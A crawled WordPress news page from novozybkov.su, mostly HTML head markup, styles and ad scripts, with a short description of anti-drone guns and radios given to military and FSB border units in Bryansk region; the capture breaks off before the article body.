

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B0%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5-%D1%80%D1%83%D0%B6%D1%8C%D1%8F-%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC/
body_size: 21953
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Антидроновые ружья передали военным от Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/" />
<link rel="shortlink" href="https://novozybkov.su/?p=178283" />
<meta name="description" content="Группировке прикрытия «Брянск» и сотрудникам Пограничного управления ФСБ России по Брянской областисегодня передали антидроновые ружья и радиостанции…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Антидроновые ружья передали военным от Брянской области" />
<meta property="og:description" content="Группировке прикрытия «Брянск» и сотрудникам Пограничного управления ФСБ России по Брянской областисегодня передали антидроновые ружья и радиостанции, необходимое оборудование для несения службы…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/02/Безимени-1-5.jpg" />
<meta property="og:image:width" content="937" />
<meta property="og:image:height" content="298" />
<meta property="article:published_time" content="2024-02-11T12:20:29+00:00" />
<meta property="article:modified_time" content="2024-02-11T12:20:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Антидроновые ружья передали военным от Брянской области" />
<meta name="twitter:description" content="Группировке прикрытия «Брянск» и сотрудникам Пограничного управления ФСБ России по Брянской областисегодня передали антидроновые ружья и радиостанции, необходимое оборудование для несения службы…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/02/Безимени-1-5.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/","url":"https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/","name":"Антидроновые ружья передали военным от Брянской области • Новозыбков.SU","description":"Группировке прикрытия «Брянск» и сотрудникам Пограничного управления ФСБ России по Брянской областисегодня передали антидроновые ружья и радиостанции…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Антидроновые ружья передали военным от Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/"},"datePublished":"2024-02-11T12:20:29+00:00","dateModified":"2024-02-11T12:20:29+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.24ms meta | 1.04ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=730839447&#038;current-layout=single%7C%7Cpost%7C%7C178283' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1679587080&#038;current-layout=single%7C%7Cpost%7C%7C178283' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1151895596&#038;current-layout=single%7C%7Cpost%7C%7C178283' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1433029090&amp;current-layout=single%7C%7Cpost%7C%7C178283" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=778563265&amp;current-layout=single%7C%7Cpost%7C%7C178283" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Антидроновые ружья передали военным от Брянской области&raquo;" href="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-178283 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-178283 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
